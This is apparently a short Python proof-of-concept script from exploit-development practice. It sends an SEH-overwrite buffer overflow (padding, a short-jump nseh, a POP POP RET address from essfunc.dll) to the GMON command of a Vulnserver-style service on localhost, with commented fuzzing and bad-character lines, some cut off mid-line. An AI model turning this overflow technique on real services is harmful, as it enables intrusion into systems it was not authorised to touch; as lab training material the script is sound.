 import os
import sys
import socket
#buffer = 'A' * 5000
#buffer = 'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab
# badcahr =("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c
# "\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x
# "\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x
# "\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x
# "\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x
# "\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\x
# "\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\x
# "\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\x
#625010B4
nseh = '\xEB\xCE\x90\x90'
seh = '\xB4\x10\x50\x62' # POP POP RET from essfunc.dll
buffer = '\x41' * 3495
buffer += nseh
buffer += seh
buffer += '\x44' * (5000-len(buffer))
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('127.0.0.1',9999))
s.send("GMON /.:/" + buffer)
s.recv(1024)
s.send('EXIT\r\n')
s.close
白帽hub